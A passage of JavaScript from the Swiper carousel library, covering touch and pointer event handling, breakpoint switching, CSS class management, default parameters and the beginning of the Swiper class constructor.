if(!e.target.matches(data.focusableElements)){
swiper.allowClick=false;
}
if(data.isTouched){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY
});
data.touchStartTime=now();
}
return;
}
if(params.touchReleaseOnEdges&&!params.loop){
if(swiper.isVertical()){
if(pageY < touches.startY&&swiper.translate <=swiper.maxTranslate()||pageY > touches.startY&&swiper.translate >=swiper.minTranslate()){
data.isTouched=false;
data.isMoved=false;
return;
}}else if(pageX < touches.startX&&swiper.translate <=swiper.maxTranslate()||pageX > touches.startX&&swiper.translate >=swiper.minTranslate()){
return;
}}
if(document.activeElement){
if(e.target===document.activeElement&&e.target.matches(data.focusableElements)){
data.isMoved=true;
swiper.allowClick=false;
return;
}}
if(data.allowTouchCallbacks){
swiper.emit('touchMove', e);
}
touches.previousX=touches.currentX;
touches.previousY=touches.currentY;
touches.currentX=pageX;
touches.currentY=pageY;
const diffX=touches.currentX - touches.startX;
const diffY=touches.currentY - touches.startY;
if(swiper.params.threshold&&Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;
if(typeof data.isScrolling==='undefined'){
let touchAngle;
if(swiper.isHorizontal()&&touches.currentY===touches.startY||swiper.isVertical()&&touches.currentX===touches.startX){
data.isScrolling=false;
}else{
if(diffX * diffX + diffY * diffY >=25){
touchAngle=Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
data.isScrolling=swiper.isHorizontal() ? touchAngle > params.touchAngle:90 - touchAngle > params.touchAngle;
}}
}
if(data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
if(typeof data.startMoving==='undefined'){
if(touches.currentX!==touches.startX||touches.currentY!==touches.startY){
data.startMoving=true;
}}
if(data.isScrolling){
data.isTouched=false;
return;
}
if(!data.startMoving){
return;
}
swiper.allowClick=false;
if(!params.cssMode&&e.cancelable){
e.preventDefault();
}
if(params.touchMoveStopPropagation&&!params.nested){
e.stopPropagation();
}
let diff=swiper.isHorizontal() ? diffX:diffY;
let touchesDiff=swiper.isHorizontal() ? touches.currentX - touches.previousX:touches.currentY - touches.previousY;
if(params.oneWayMovement){
diff=Math.abs(diff) * (rtl ? 1:-1);
touchesDiff=Math.abs(touchesDiff) * (rtl ? 1:-1);
}
touches.diff=diff;
diff *=params.touchRatio;
if(rtl){
diff=-diff;
touchesDiff=-touchesDiff;
}
const prevTouchesDirection=swiper.touchesDirection;
swiper.swipeDirection=diff > 0 ? 'prev':'next';
swiper.touchesDirection=touchesDiff > 0 ? 'prev':'next';
const isLoop=swiper.params.loop&&!params.cssMode;
const allowLoopFix=swiper.touchesDirection==='next'&&swiper.allowSlideNext||swiper.touchesDirection==='prev'&&swiper.allowSlidePrev;
if(!data.isMoved){
if(isLoop&&allowLoopFix){
swiper.loopFix({
direction: swiper.swipeDirection
});
}
data.startTranslate=swiper.getTranslate();
swiper.setTransition(0);
if(swiper.animating){
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
}
data.allowMomentumBounce=false;
if(params.grabCursor&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(true);
}
swiper.emit('sliderFirstMove', e);
}
let loopFixed;
new Date().getTime();
if(data.isMoved&&data.allowThresholdMove&&prevTouchesDirection!==swiper.touchesDirection&&isLoop&&allowLoopFix&&Math.abs(diff) >=1){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY,
startTranslate: data.currentTranslate
});
data.loopSwapReset=true;
data.startTranslate=data.currentTranslate;
return;
}
swiper.emit('sliderMove', e);
data.isMoved=true;
data.currentTranslate=diff + data.startTranslate;
let disableParentSwiper=true;
let resistanceRatio=params.resistanceRatio;
if(params.touchReleaseOnEdges){
resistanceRatio=0;
}
if(diff > 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate > (params.centeredSlides ? swiper.minTranslate() - swiper.slidesSizesGrid[swiper.activeIndex + 1]:swiper.minTranslate())){
swiper.loopFix({
direction: 'prev',
setTranslate: true,
activeSlideIndex: 0
});
}
if(data.currentTranslate > swiper.minTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;
}}
}else if(diff < 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate < (params.centeredSlides ? swiper.maxTranslate() + swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1]:swiper.maxTranslate())){
swiper.loopFix({
direction: 'next',
setTranslate: true,
activeSlideIndex: swiper.slides.length - (params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(parseFloat(params.slidesPerView, 10)))
});
}
if(data.currentTranslate < swiper.maxTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;
}}
}
if(disableParentSwiper){
e.preventedByNestedSwiper=true;
}
if(!swiper.allowSlideNext&&swiper.swipeDirection==='next'&&data.currentTranslate < data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&swiper.swipeDirection==='prev'&&data.currentTranslate > data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&!swiper.allowSlideNext){
data.currentTranslate=data.startTranslate;
}
if(params.threshold > 0){
if(Math.abs(diff) > params.threshold||data.allowThresholdMove){
if(!data.allowThresholdMove){
data.allowThresholdMove=true;
touches.startX=touches.currentX;
touches.startY=touches.currentY;
data.currentTranslate=data.startTranslate;
touches.diff=swiper.isHorizontal() ? touches.currentX - touches.startX:touches.currentY - touches.startY;
return;
}}else{
data.currentTranslate=data.startTranslate;
return;
}}
if(!params.followFinger||params.cssMode) return;
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode||params.watchSlidesProgress){
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode){
swiper.freeMode.onTouchMove();
}
swiper.updateProgress(data.currentTranslate);
swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event){
const swiper=this;
const data=swiper.touchEventsData;
let e=event;
if(e.originalEvent) e=e.originalEvent;
let targetTouch;
const isTouchEvent=e.type==='touchend'||e.type==='touchcancel';
if(!isTouchEvent){
if(data.touchId!==null) return;
if(e.pointerId!==data.pointerId) return;
targetTouch=e;
}else{
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}
if(['pointercancel', 'pointerout', 'pointerleave', 'contextmenu'].includes(e.type)){
const proceed=['pointercancel', 'contextmenu'].includes(e.type)&&(swiper.browser.isSafari||swiper.browser.isWebView);
if(!proceed){
return;
}}
data.pointerId=null;
data.touchId=null;
const {
params,
touches,
rtlTranslate: rtl,
slidesGrid,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(data.allowTouchCallbacks){
swiper.emit('touchEnd', e);
}
data.allowTouchCallbacks=false;
if(!data.isTouched){
if(data.isMoved&&params.grabCursor){
swiper.setGrabCursor(false);
}
data.isMoved=false;
data.startMoving=false;
return;
}
if(params.grabCursor&&data.isMoved&&data.isTouched&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(false);
}
const touchEndTime=now();
const timeDiff=touchEndTime - data.touchStartTime;
if(swiper.allowClick){
const pathTree=e.path||e.composedPath&&e.composedPath();
swiper.updateClickedSlide(pathTree&&pathTree[0]||e.target, pathTree);
swiper.emit('tap click', e);
if(timeDiff < 300&&touchEndTime - data.lastClickTime < 300){
swiper.emit('doubleTap doubleClick', e);
}}
data.lastClickTime=now();
nextTick(()=> {
if(!swiper.destroyed) swiper.allowClick=true;
});
if(!data.isTouched||!data.isMoved||!swiper.swipeDirection||touches.diff===0&&!data.loopSwapReset||data.currentTranslate===data.startTranslate&&!data.loopSwapReset){
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
return;
}
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
let currentPos;
if(params.followFinger){
currentPos=rtl ? swiper.translate:-swiper.translate;
}else{
currentPos=-data.currentTranslate;
}
if(params.cssMode){
return;
}
if(params.freeMode&&params.freeMode.enabled){
swiper.freeMode.onTouchEnd({
currentPos
});
return;
}
const swipeToLast=currentPos >=-swiper.maxTranslate()&&!swiper.params.loop;
let stopIndex=0;
let groupSize=swiper.slidesSizesGrid[0];
for (let i=0; i < slidesGrid.length; i +=i < params.slidesPerGroupSkip ? 1:params.slidesPerGroup){
const increment=i < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(typeof slidesGrid[i + increment]!=='undefined'){
if(swipeToLast||currentPos >=slidesGrid[i]&&currentPos < slidesGrid[i + increment]){
stopIndex=i;
groupSize=slidesGrid[i + increment] - slidesGrid[i];
}}else if(swipeToLast||currentPos >=slidesGrid[i]){
stopIndex=i;
groupSize=slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
}}
let rewindFirstIndex=null;
let rewindLastIndex=null;
if(params.rewind){
if(swiper.isBeginning){
rewindLastIndex=params.virtual&&params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
}else if(swiper.isEnd){
rewindFirstIndex=0;
}}
const ratio=(currentPos - slidesGrid[stopIndex]) / groupSize;
const increment=stopIndex < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(timeDiff > params.longSwipesMs){
if(!params.longSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
if(swiper.swipeDirection==='next'){
if(ratio >=params.longSwipesRatio) swiper.slideTo(params.rewind&&swiper.isEnd ? rewindFirstIndex:stopIndex + increment);else swiper.slideTo(stopIndex);
}
if(swiper.swipeDirection==='prev'){
if(ratio > 1 - params.longSwipesRatio){
swiper.slideTo(stopIndex + increment);
}else if(rewindLastIndex!==null&&ratio < 0&&Math.abs(ratio) > params.longSwipesRatio){
swiper.slideTo(rewindLastIndex);
}else{
swiper.slideTo(stopIndex);
}}
}else{
if(!params.shortSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
const isNavButtonTarget=swiper.navigation&&(e.target===swiper.navigation.nextEl||e.target===swiper.navigation.prevEl);
if(!isNavButtonTarget){
if(swiper.swipeDirection==='next'){
swiper.slideTo(rewindFirstIndex!==null ? rewindFirstIndex:stopIndex + increment);
}
if(swiper.swipeDirection==='prev'){
swiper.slideTo(rewindLastIndex!==null ? rewindLastIndex:stopIndex);
}}else if(e.target===swiper.navigation.nextEl){
swiper.slideTo(stopIndex + increment);
}else{
swiper.slideTo(stopIndex);
}}
}
function onResize(){
const swiper=this;
const {
params,
el
}=swiper;
if(el&&el.offsetWidth===0) return;
if(params.breakpoints){
swiper.setBreakpoint();
}
const {
allowSlideNext,
allowSlidePrev,
snapGrid
}=swiper;
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
swiper.allowSlideNext=true;
swiper.allowSlidePrev=true;
swiper.updateSize();
swiper.updateSlides();
swiper.updateSlidesClasses();
const isVirtualLoop=isVirtual&&params.loop;
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!swiper.isBeginning&&!swiper.params.centeredSlides&&!isVirtualLoop){
swiper.slideTo(swiper.slides.length - 1, 0, false, true);
}else{
if(swiper.params.loop&&!isVirtual){
swiper.slideToLoop(swiper.realIndex, 0, false, true);
}else{
swiper.slideTo(swiper.activeIndex, 0, false, true);
}}
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
clearTimeout(swiper.autoplay.resizeTimeout);
swiper.autoplay.resizeTimeout=setTimeout(()=> {
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
swiper.autoplay.resume();
}}, 500);
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}}
function onClick(e){
const swiper=this;
if(!swiper.enabled) return;
if(!swiper.allowClick){
if(swiper.params.preventClicks) e.preventDefault();
if(swiper.params.preventClicksPropagation&&swiper.animating){
e.stopPropagation();
e.stopImmediatePropagation();
}}
}
function onScroll(){
const swiper=this;
const {
wrapperEl,
rtlTranslate,
enabled
}=swiper;
if(!enabled) return;
swiper.previousTranslate=swiper.translate;
if(swiper.isHorizontal()){
swiper.translate=-wrapperEl.scrollLeft;
}else{
swiper.translate=-wrapperEl.scrollTop;
}
if(swiper.translate===0) swiper.translate=0;
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(swiper.translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==swiper.progress){
swiper.updateProgress(rtlTranslate ? -swiper.translate:swiper.translate);
}
swiper.emit('setTranslate', swiper.translate, false);
}
function onLoad(e){
const swiper=this;
processLazyPreloader(swiper, e.target);
if(swiper.params.cssMode||swiper.params.slidesPerView!=='auto'&&!swiper.params.autoHeight){
return;
}
swiper.update();
}
function onDocumentTouchStart(){
const swiper=this;
if(swiper.documentTouchHandlerProceeded) return;
swiper.documentTouchHandlerProceeded=true;
if(swiper.params.touchReleaseOnEdges){
swiper.el.style.touchAction='auto';
}}
const events=(swiper, method)=> {
const document=getDocument();
const {
params,
el,
wrapperEl,
device
}=swiper;
const capture = !!params.nested;
const domMethod=method==='on' ? 'addEventListener':'removeEventListener';
const swiperMethod=method;
document[domMethod]('touchstart', swiper.onDocumentTouchStart, {
passive: false,
capture
});
el[domMethod]('touchstart', swiper.onTouchStart, {
passive: false
});
el[domMethod]('pointerdown', swiper.onTouchStart, {
passive: false
});
document[domMethod]('touchmove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('pointermove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('touchend', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerup', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointercancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('touchcancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerout', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerleave', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('contextmenu', swiper.onTouchEnd, {
passive: true
});
if(params.preventClicks||params.preventClicksPropagation){
el[domMethod]('click', swiper.onClick, true);
}
if(params.cssMode){
wrapperEl[domMethod]('scroll', swiper.onScroll);
}
if(params.updateOnWindowResize){
swiper[swiperMethod](device.ios||device.android ? 'resize orientationchange observerUpdate':'resize observerUpdate', onResize, true);
}else{
swiper[swiperMethod]('observerUpdate', onResize, true);
}
el[domMethod]('load', swiper.onLoad, {
capture: true
});
};
function attachEvents(){
const swiper=this;
const {
params
}=swiper;
swiper.onTouchStart=onTouchStart.bind(swiper);
swiper.onTouchMove=onTouchMove.bind(swiper);
swiper.onTouchEnd=onTouchEnd.bind(swiper);
swiper.onDocumentTouchStart=onDocumentTouchStart.bind(swiper);
if(params.cssMode){
swiper.onScroll=onScroll.bind(swiper);
}
swiper.onClick=onClick.bind(swiper);
swiper.onLoad=onLoad.bind(swiper);
events(swiper, 'on');
}
function detachEvents(){
const swiper=this;
events(swiper, 'off');
}
var events$1={
attachEvents,
detachEvents
};
const isGridEnabled=(swiper, params)=> {
return swiper.grid&&params.grid&&params.grid.rows > 1;
};
function setBreakpoint(){
const swiper=this;
const {
realIndex,
initialized,
params,
el
}=swiper;
const breakpoints=params.breakpoints;
if(!breakpoints||breakpoints&&Object.keys(breakpoints).length===0) return;
const breakpoint=swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);
if(!breakpoint||swiper.currentBreakpoint===breakpoint) return;
const breakpointOnlyParams=breakpoint in breakpoints ? breakpoints[breakpoint]:undefined;
const breakpointParams=breakpointOnlyParams||swiper.originalParams;
const wasMultiRow=isGridEnabled(swiper, params);
const isMultiRow=isGridEnabled(swiper, breakpointParams);
const wasEnabled=params.enabled;
if(wasMultiRow&&!isMultiRow){
el.classList.remove(`${params.containerModifierClass}grid`, `${params.containerModifierClass}grid-column`);
swiper.emitContainerClasses();
}else if(!wasMultiRow&&isMultiRow){
el.classList.add(`${params.containerModifierClass}grid`);
if(breakpointParams.grid.fill&&breakpointParams.grid.fill==='column'||!breakpointParams.grid.fill&&params.grid.fill==='column'){
el.classList.add(`${params.containerModifierClass}grid-column`);
}
swiper.emitContainerClasses();
}
['navigation', 'pagination', 'scrollbar'].forEach(prop=> {
if(typeof breakpointParams[prop]==='undefined') return;
const wasModuleEnabled=params[prop]&&params[prop].enabled;
const isModuleEnabled=breakpointParams[prop]&&breakpointParams[prop].enabled;
if(wasModuleEnabled&&!isModuleEnabled){
swiper[prop].disable();
}
if(!wasModuleEnabled&&isModuleEnabled){
swiper[prop].enable();
}});
const directionChanged=breakpointParams.direction&&breakpointParams.direction!==params.direction;
const needsReLoop=params.loop&&(breakpointParams.slidesPerView!==params.slidesPerView||directionChanged);
const wasLoop=params.loop;
if(directionChanged&&initialized){
swiper.changeDirection();
}
extend(swiper.params, breakpointParams);
const isEnabled=swiper.params.enabled;
const hasLoop=swiper.params.loop;
Object.assign(swiper, {
allowTouchMove: swiper.params.allowTouchMove,
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev
});
if(wasEnabled&&!isEnabled){
swiper.disable();
}else if(!wasEnabled&&isEnabled){
swiper.enable();
}
swiper.currentBreakpoint=breakpoint;
swiper.emit('_beforeBreakpoint', breakpointParams);
if(initialized){
if(needsReLoop){
swiper.loopDestroy();
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(!wasLoop&&hasLoop){
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(wasLoop&&!hasLoop){
swiper.loopDestroy();
}}
swiper.emit('breakpoint', breakpointParams);
}
function getBreakpoint(breakpoints, base, containerEl){
if(base===void 0){
base='window';
}
if(!breakpoints||base==='container'&&!containerEl) return undefined;
let breakpoint=false;
const window=getWindow();
const currentHeight=base==='window' ? window.innerHeight:containerEl.clientHeight;
const points=Object.keys(breakpoints).map(point=> {
if(typeof point==='string'&&point.indexOf('@')===0){
const minRatio=parseFloat(point.substr(1));
const value=currentHeight * minRatio;
return {
value,
point
};}
return {
value: point,
point
};});
points.sort((a, b)=> parseInt(a.value, 10) - parseInt(b.value, 10));
for (let i=0; i < points.length; i +=1){
const {
point,
value
}=points[i];
if(base==='window'){
if(window.matchMedia(`(min-width: ${value}px)`).matches){
breakpoint=point;
}}else if(value <=containerEl.clientWidth){
breakpoint=point;
}}
return breakpoint||'max';
}
var breakpoints={
setBreakpoint,
getBreakpoint
};
function prepareClasses(entries, prefix){
const resultClasses=[];
entries.forEach(item=> {
if(typeof item==='object'){
Object.keys(item).forEach(classNames=> {
if(item[classNames]){
resultClasses.push(prefix + classNames);
}});
}else if(typeof item==='string'){
resultClasses.push(prefix + item);
}});
return resultClasses;
}
function addClasses(){
const swiper=this;
const {
classNames,
params,
rtl,
el,
device
}=swiper;
const suffixes=prepareClasses(['initialized', params.direction, {
'free-mode': swiper.params.freeMode&&params.freeMode.enabled
}, {
'autoheight': params.autoHeight
}, {
'rtl': rtl
}, {
'grid': params.grid&&params.grid.rows > 1
}, {
'grid-column': params.grid&&params.grid.rows > 1&&params.grid.fill==='column'
}, {
'android': device.android
}, {
'ios': device.ios
}, {
'css-mode': params.cssMode
}, {
'centered': params.cssMode&&params.centeredSlides
}, {
'watch-progress': params.watchSlidesProgress
}], params.containerModifierClass);
classNames.push(...suffixes);
el.classList.add(...classNames);
swiper.emitContainerClasses();
}
function removeClasses(){
const swiper=this;
const {
el,
classNames
}=swiper;
el.classList.remove(...classNames);
swiper.emitContainerClasses();
}
var classes={
addClasses,
removeClasses
};
function checkOverflow(){
const swiper=this;
const {
isLocked: wasLocked,
params
}=swiper;
const {
slidesOffsetBefore
}=params;
if(slidesOffsetBefore){
const lastSlideIndex=swiper.slides.length - 1;
const lastSlideRightEdge=swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
swiper.isLocked=swiper.size > lastSlideRightEdge;
}else{
swiper.isLocked=swiper.snapGrid.length===1;
}
if(params.allowSlideNext===true){
swiper.allowSlideNext = !swiper.isLocked;
}
if(params.allowSlidePrev===true){
swiper.allowSlidePrev = !swiper.isLocked;
}
if(wasLocked&&wasLocked!==swiper.isLocked){
swiper.isEnd=false;
}
if(wasLocked!==swiper.isLocked){
swiper.emit(swiper.isLocked ? 'lock':'unlock');
}}
var checkOverflow$1={
checkOverflow
};
var defaults={
init: true,
direction: 'horizontal',
oneWayMovement: false,
touchEventsTarget: 'wrapper',
initialSlide: 0,
speed: 300,
cssMode: false,
updateOnWindowResize: true,
resizeObserver: true,
nested: false,
createElements: false,
eventsPrefix: 'swiper',
enabled: true,
focusableElements: 'input, select, option, textarea, button, video, label',
width: null,
height: null,
preventInteractionOnTransition: false,
userAgent: null,
url: null,
edgeSwipeDetection: false,
edgeSwipeThreshold: 20,
autoHeight: false,
setWrapperSize: false,
virtualTranslate: false,
effect: 'slide',
breakpoints: undefined,
breakpointsBase: 'window',
spaceBetween: 0,
slidesPerView: 1,
slidesPerGroup: 1,
slidesPerGroupSkip: 0,
slidesPerGroupAuto: false,
centeredSlides: false,
centeredSlidesBounds: false,
slidesOffsetBefore: 0,
slidesOffsetAfter: 0,
normalizeSlideIndex: true,
centerInsufficientSlides: false,
watchOverflow: true,
roundLengths: false,
touchRatio: 1,
touchAngle: 45,
simulateTouch: true,
shortSwipes: true,
longSwipes: true,
longSwipesRatio: 0.5,
longSwipesMs: 300,
followFinger: true,
allowTouchMove: true,
threshold: 5,
touchMoveStopPropagation: false,
touchStartPreventDefault: true,
touchStartForcePreventDefault: false,
touchReleaseOnEdges: false,
uniqueNavElements: true,
resistance: true,
resistanceRatio: 0.85,
watchSlidesProgress: false,
grabCursor: false,
preventClicks: true,
preventClicksPropagation: true,
slideToClickedSlide: false,
loop: false,
loopAddBlankSlides: true,
loopAdditionalSlides: 0,
loopPreventsSliding: true,
rewind: false,
allowSlidePrev: true,
allowSlideNext: true,
swipeHandler: null,
noSwiping: true,
noSwipingClass: 'swiper-no-swiping',
noSwipingSelector: null,
passiveListeners: true,
maxBackfaceHiddenSlides: 10,
containerModifierClass: 'swiper-',
slideClass: 'swiper-slide',
slideBlankClass: 'swiper-slide-blank',
slideActiveClass: 'swiper-slide-active',
slideVisibleClass: 'swiper-slide-visible',
slideFullyVisibleClass: 'swiper-slide-fully-visible',
slideNextClass: 'swiper-slide-next',
slidePrevClass: 'swiper-slide-prev',
wrapperClass: 'swiper-wrapper',
lazyPreloaderClass: 'swiper-lazy-preloader',
lazyPreloadPrevNext: 0,
runCallbacksOnInit: true,
_emitClasses: false
};
function moduleExtendParams(params, allModulesParams){
return function extendParams(obj){
if(obj===void 0){
obj={};}
const moduleParamName=Object.keys(obj)[0];
const moduleParams=obj[moduleParamName];
if(typeof moduleParams!=='object'||moduleParams===null){
extend(allModulesParams, obj);
return;
}
if(params[moduleParamName]===true){
params[moduleParamName]={
enabled: true
};}
if(moduleParamName==='navigation'&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].prevEl&&!params[moduleParamName].nextEl){
params[moduleParamName].auto=true;
}
if(['pagination', 'scrollbar'].indexOf(moduleParamName) >=0&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].el){
params[moduleParamName].auto=true;
}
if(!(moduleParamName in params&&'enabled' in moduleParams)){
extend(allModulesParams, obj);
return;
}
if(typeof params[moduleParamName]==='object'&&!('enabled' in params[moduleParamName])){
params[moduleParamName].enabled=true;
}
if(!params[moduleParamName]) params[moduleParamName]={
enabled: false
};
extend(allModulesParams, obj);
};}
const prototypes={
eventsEmitter,
update,
translate,
transition,
slide,
loop,
grabCursor,
events: events$1,
breakpoints,
checkOverflow: checkOverflow$1,
classes
};
const extendedDefaults={};
class Swiper {
constructor(){
let el;
let params;
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
if(args.length===1&&args[0].constructor&&Object.prototype.toString.call(args[0]).slice(8, -1)==='Object'){
params=args[0];
}else{
[el, params]=args;
}
if(!params) params={};
params=extend({}, params);
if(el&&!params.el) params.el=el;
const document=getDocument();
if(params.el&&typeof params.el==='string'&&document.querySelectorAll(params.el).length > 1){
const swipers=[];
document.querySelectorAll(params.el).forEach(containerEl=> {
const newParams=extend({}, params, {
el: containerEl
});
swipers.push(new Swiper(newParams));
});
return swipers;
}
const swiper=this;
swiper.__swiper__=true;
swiper.support=getSupport();
swiper.device=getDevice({
userAgent: params.userAgent
});
swiper.browser=getBrowser();
swiper.eventsListeners={};
swiper.eventsAnyListeners=[];
swiper.modules=[...swiper.__modules__];
if(params.modules&&Array.isArray(params.modules)){
swiper.modules.push(...params.modules);
}
const allModulesParams={};
swiper.modules.forEach(mod=> {
mod({
params,
swiper,
extendParams: moduleExtendParams(params, allModulesParams),
on: swiper.on.bind(swiper),
once: swiper.once.bind(swiper),
off: swiper.off.bind(swiper),
emit: swiper.emit.bind(swiper)
});
});
const swiperParams=extend({}, defaults, allModulesParams);
swiper.params=extend({}, swiperParams, extendedDefaults, params);
swiper.originalParams=extend({}, swiper.params);
swiper.passedParams=extend({}, params);
if(swiper.params&&swiper.params.on){
Object.keys(swiper.params.on).forEach(eventName=> {
swiper.on(eventName, swiper.params.on[eventName]);
});
}
if(swiper.params&&swiper.params.onAny){
swiper.onAny(swiper.params.onAny);
}
Object.assign(swiper, {
enabled: swiper.params.enabled,
el,
classNames: [],
slides: [],
slidesGrid: [],
snapGrid: [],
slidesSizesGrid: [],
isHorizontal(){
return swiper.params.direction==='horizontal';
},
isVertical(){
return swiper.params.direction==='vertical';
},
activeIndex: 0,
realIndex: 0,
isBeginning: true,
isEnd: false,
translate: 0,
previousTranslate: 0,
progress: 0,
velocity: 0,
animating: false,
cssOverflowAdjustment(){
return Math.trunc(this.translate / 2 ** 23) * 2 ** 23;
},
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev,
touchEventsData: {
isTouched: undefined,
isMoved: undefined,
allowTouchCallbacks: undefined,
touchStartTime: undefined,
isScrolling: undefined,
currentTranslate: undefined,
startTranslate: undefined,
allowThresholdMove: undefined,
focusableElements: swiper.params.focusableElements,
lastClickTime: 0,
clickTimeout: undefined,
velocities: [],
allowMomentumBounce: undefined,
startMoving: undefined,
pointerId: null,
touchId: null
},
allowClick: true,
allowTouchMove: swiper.params.allowTouchMove,
touches: {
startX: 0,
startY: 0,
currentX: 0,
currentY: 0,
diff: 0
},
imagesToLoad: [],
imagesLoaded: 0
});
swiper.emit('_swiper');
if(swiper.params.init){
swiper.init();
}
return swiper;
}
getDirectionLabel(property){
if(this.isHorizontal()){
return property;
}
return {
'width': 'height',
'margin-top': 'margin-left',
'margin-bottom ': 'margin-right',
'margin-left': 'margin-top',
'margin-right': 'margin-bottom',
'padding-left': 'padding-top',
'padding-right': 'padding-bottom',
'marginRight': 'marginBottom'
}[property];
}
getSlideIndex(slideEl){
const {
slidesEl,
params
}=this;
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
const firstSlideIndex=elementIndex(slides[0]);
return elementIndex(slideEl) - firstSlideIndex;
}
getSlideIndexByData(index){
return this.getSlideIndex(this.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===index)[0]);
}
recalcSlides(){
const swiper=this;
const {
slidesEl,
params
}=swiper;
swiper.slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
}
enable(){
const swiper=this;
if(swiper.enabled) return;
swiper.enabled=true;
if(swiper.params.grabCursor){
swiper.setGrabCursor();
}
swiper.emit('enable');
}
disable(){
const swiper=this;
if(!swiper.enabled) return;
swiper.enabled=false;
if(swiper.params.grabCursor){
swiper.unsetGrabCursor();
}
swiper.emit('disable');
}
setProgress(progress, speed){
const swiper=this;
progress=Math.min(Math.max(progress, 0), 1);
const min=swiper.minTranslate();
const max=swiper.maxTranslate();
const current=(max - min) * progress + min;
swiper.translateTo(current, typeof speed==='undefined' ? 0:speed);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
emitContainerClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const cls=swiper.el.className.split(' ').filter(className=> {
return className.indexOf('swiper')===0||className.indexOf(swiper.params.containerModifierClass)===0;
});
swiper.emit('_containerClasses', cls.join(' '));
}
getSlideClasses(slideEl){
const swiper=this;
if(swiper.destroyed) return '';
return slideEl.className.split(' ').filter(className=> {
return className.indexOf('swiper-slide')===0||className.indexOf(swiper.params.slideClass)===0;
}).join(' ');
}
emitSlidesClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const updates=[];
swiper.slides.forEach(slideEl=> {
const classNames=swiper.getSlideClasses(slideEl);
updates.push({
slideEl,
classNames
});
swiper.emit('_slideClass', slideEl, classNames);
});
swiper.emit('_slideClasses', updates);
}
slidesPerViewDynamic(view, exact){
if(view===void 0){
view='current';
}
if(exact===void 0){
exact=false;
}
const swiper=this;
const {
params,
slides,
slidesGrid,
slidesSizesGrid,
size: swiperSize,
activeIndex
}=swiper;
let spv=1;
if(typeof params.slidesPerView==='number') return params.slidesPerView;
if(params.centeredSlides){
